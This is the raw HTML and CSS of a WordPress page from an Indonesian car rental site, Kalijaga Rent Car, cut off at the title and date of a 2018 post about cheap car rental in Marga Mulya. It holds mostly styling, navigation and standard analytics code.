.elementor-element.elementor-element-427c0794 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11227 .elementor-element.elementor-element-36d64036 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11227 .elementor-element.elementor-element-117058a .elementor-post__title, .elementor-11227 .elementor-element.elementor-element-117058a .elementor-post__title a{font-size:13px;}.elementor-11227 .elementor-element.elementor-element-32bfefdb{text-align:center;}.elementor-11227 .elementor-element.elementor-element-61e46cea .elementor-widget-container{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-11227 .elementor-element.elementor-element-7f8a2a4b{width:100%;}.elementor-11227 .elementor-element.elementor-element-6ceeae98{width:33%;}.elementor-11227 .elementor-element.elementor-element-6ea00a22{width:33%;}.elementor-11227 .elementor-element.elementor-element-36d64036{width:100%;}}
.elementor-11248 .elementor-element.elementor-element-409cfbb4:not(.elementor-motion-effects-element-type-background), .elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #4054B2 0%, #16163f 89%);}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{max-width:750px;min-height:252px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-background-overlay{opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 10px 0px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-shape-bottom svg{width:calc(260% + 1.3px);height:120px;}.elementor-11248 .elementor-element.elementor-element-28e027b8 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11248 .elementor-element.elementor-element-47ea8e19{text-align:center;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-family:"quicksand", Sans-serif;font-size:38px;font-weight:600;text-transform:capitalize;line-height:1.2em;color:#FFFFFF;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:#ffffff;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon i{color:#FFFFFF;font-size:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon{width:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-text, .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-text a{color:#FFFFFF;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item{font-family:"quicksand", Sans-serif;font-size:16px;font-weight:300;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce > .elementor-container{max-width:750px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{margin-top:-120px;margin-bottom:0px;}.elementor-11248 .elementor-element.elementor-element-59446c63 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-11248 .elementor-element.elementor-element-59446c63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-15e7f37b img{width:100%;max-width:100%;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);}.elementor-11248 .elementor-element.elementor-element-21fe450a{border-style:solid;border-width:1px 0px 1px 0px;border-color:rgba(159,163,173,0.2);padding:20px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-11248 .elementor-element.elementor-element-60adfdff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11248 .elementor-element.elementor-element-60adfdff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-family:"quicksand", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;line-height:1.2em;color:#4054B2;}.elementor-11248 .elementor-element.elementor-element-1bc4a60 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11248 .elementor-element.elementor-element-1de73d21{--alignment:right;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#ffffff;--e-share-buttons-secondary-color:rgba(47,55,89,0.7);}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn{font-size:calc(1px * 10);}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn__icon{--e-share-buttons-icon-size:2em;}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn:hover{--e-share-buttons-secondary-color:#4632da;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-49296b52{text-align:left;color:#120707;font-family:"quicksand", Sans-serif;font-size:16px;font-weight:300;line-height:1.6em;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-11248 .elementor-element.elementor-element-68aeb831 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label{color:#4632da;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{color:#4632da;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{font-family:"Varela Round", Sans-serif;font-size:16px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--title, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--title{color:#3d4459;font-family:"Trebuchet MS", Sans-serif;font-size:18px;font-weight:300;}.elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-wrapper{color:#4632da;font-size:20px;}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-prev{padding-right:20px;}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-next{padding-left:20px;}body.rtl .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-prev{padding-left:20px;}body.rtl .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-next{padding-right:20px;}@media(max-width:1024px){.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{min-height:650px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-shape-bottom svg{height:195px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{padding:0% 5% 0% 5%;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-size:40px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{padding:0px 30px 0px 30px;}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-size:24px;} .elementor-11248 .elementor-element.elementor-element-1de73d21{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}}@media(max-width:767px){.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{min-height:264px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{padding:10% 5% 0% 5%;}.elementor-11248 .elementor-element.elementor-element-28e027b8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11248 .elementor-element.elementor-element-47ea8e19{text-align:center;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-size:30px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item{font-size:12px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{padding:20px 20px 0px 20px;}.elementor-11248 .elementor-element.elementor-element-15e7f37b{text-align:center;}.elementor-11248 .elementor-element.elementor-element-339bd030{text-align:center;}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-size:24px;line-height:1.4em;}.elementor-11248 .elementor-element.elementor-element-1de73d21{--alignment:center;} .elementor-11248 .elementor-element.elementor-element-1de73d21{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-11248 .elementor-element.elementor-element-49296b52{font-size:15px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{font-size:17px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--title, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--title{font-size:14px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-wrapper{font-size:16px;}}</style><link data-optimized="1" rel='stylesheet' id='elementor-pro-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/038f17f63f3e0e6518a935cdbe5c630e.css?ver=c630e' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/67ac44c3c7e554af71cdbc4d790e1f5f.css?ver=e1f5f' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e9f2f33707637182e577f92c0e491e50.css?ver=91e50' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/bab40b792c20f9c1812b169d6ffaee2b.css?ver=aee2b' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-varelaround-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/3dbfc0328cf086078f8a7b9f0e7a5328.css?ver=a5328' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b9968836a656da5b98f2546acf8efeac.css?ver=efeac' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/bfe801f9d61114be44f805ccb0e08e30.css?ver=08e30' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/20c76a232fdeaf6de36de3c5d53f00be.css?ver=f00be' media='all' /><link rel="https://api.w.org/" href="https://www.kalijagarentcar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kalijagarentcar.com/wp-json/wp/v2/posts/4911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kalijagarentcar.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.kalijagarentcar.com/?p=4911' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kalijagarentcar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kalijagarentcar.com%2Fsewa-mobil-marga-mulya-murah" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kalijagarentcar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kalijagarentcar.com%2Fsewa-mobil-marga-mulya-murah&#038;format=xml" /><meta name="google-site-verification" content="yqVnRcpubFZTbPWl-AKtYkc5ZN84LVnUn0oguOO_mgk" /><meta name="p:domain_verify" content="144506067a2c33c3da597494ee88b2bb"/> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117947032-32"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117947032-32');</script> <style>img#wpstats{display:none}</style><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=270%2C270&#038;ssl=1" /><style id="wp-custom-css">/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.float{
	position:fixed;
	width:140px;
	height:40px;
	bottom:65px;
	right:10px;
	background-color: #03B631;
	color: #fff;
	border-radius:50px;
	text-align:center;
  font-size:15px;
	box-shadow: 2px 2px 3px #999;
  z-index:100;
}

.my-float{
	margin-top:12px;
}</style></head><body class="wp-singular post-template-default single single-post postid-4911 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-15240 elementor-page-11248"><a class="skip-link screen-reader-text" href="#content">Lewati ke konten</a><div data-elementor-type="header" data-elementor-id="11203" class="elementor elementor-11203 elementor-location-header"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-39c3f8a6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="39c3f8a6" data-element_type="section" id="header_pop" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1182e20d" data-id="1182e20d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-31fde944 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31fde944" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4b5e6449 elementor-hidden-phone" data-id="4b5e6449" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-33edd8fd elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="33edd8fd" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0858-8555-6074</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">raekhan22@gmail.com</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Jl. Perumahan Citra 5 Blok 6 No. 5</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4f76f5bb" data-id="4f76f5bb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4e7f8c99 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="4e7f8c99" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"><div class="elementor-widget-container"><form class="elementor-search-form" role="search" action="https://www.kalijagarentcar.com" method="get"><div class="elementor-search-form__toggle">
<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span></div><div class="elementor-search-form__container">
<input placeholder="" class="elementor-search-form__input" type="search" name="s" title="Search" value=""><div class="dialog-lightbox-close-button dialog-close-button">
<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span></div></div></form></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ab2b68" data-id="5ab2b68" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-28a92a7 elementor-shape-circle e-grid-align-mobile-left elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="28a92a7" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7c9d814" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-15e0ca8" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-3ea8a6b" target="_blank">
<span class="elementor-screen-only">Whatsapp</span>
<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-235151a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="235151a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5e8cd83b" data-id="5e8cd83b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47448e3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="47448e3" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://www.kalijagarentcar.com">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="150" height="64" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&amp;ssl=1" class="attachment-medium size-medium wp-image-19397" alt="" />								</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5bee48f3" data-id="5bee48f3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5b10e9f0 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5b10e9f0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-5b10e9f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11320"><a href="https://www.kalijagarentcar.com/" class="elementor-item">Beranda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.kalijagarentcar.com/tentang-kami" class="elementor-item">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.kalijagarentcar.com/layanan" class="elementor-item">Layanan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.kalijagarentcar.com/galeri" class="elementor-item">Galeri</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="https://www.kalijagarentcar.com/artikel" class="elementor-item">Artikel</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.kalijagarentcar.com/kontak-kami" class="elementor-item">Kontak Kami</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-5b10e9f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11320"><a href="https://www.kalijagarentcar.com/" class="elementor-item" tabindex="-1">Beranda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.kalijagarentcar.com/tentang-kami" class="elementor-item" tabindex="-1">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.kalijagarentcar.com/layanan" class="elementor-item" tabindex="-1">Layanan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.kalijagarentcar.com/galeri" class="elementor-item" tabindex="-1">Galeri</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="https://www.kalijagarentcar.com/artikel" class="elementor-item" tabindex="-1">Artikel</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.kalijagarentcar.com/kontak-kami" class="elementor-item" tabindex="-1">Kontak Kami</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4323dc0b" data-id="4323dc0b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3550def9 elementor-align-right elementor-hidden-phone elementor-widget elementor-widget-button" data-id="3550def9" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.kalijagarentcar.com/booking" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
<span class="elementor-button-text">Booking Sekarang</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section></div></div><div data-elementor-type="single" data-elementor-id="11248" class="elementor elementor-11248 elementor-location-single post-4911 post type-post status-publish format-standard has-post-thumbnail hentry category-rental-mobil-bekasi"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-409cfbb4 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="409cfbb4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28e027b8" data-id="28e027b8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47ea8e19 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="47ea8e19" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Sewa Mobil Marga Mulya Murah</h1></div></div><div class="elementor-element elementor-element-7d7c269b elementor-align-center elementor-widget elementor-widget-post-info" data-id="7d7c269b" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="author">
<a href="https://www.kalijagarentcar.com/author/kalijaga">
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
Kalijaga					</span>
</a></li><li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished">
<a href="https://www.kalijagarentcar.com/2018/11/28">
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
November 28, 2018					</span>
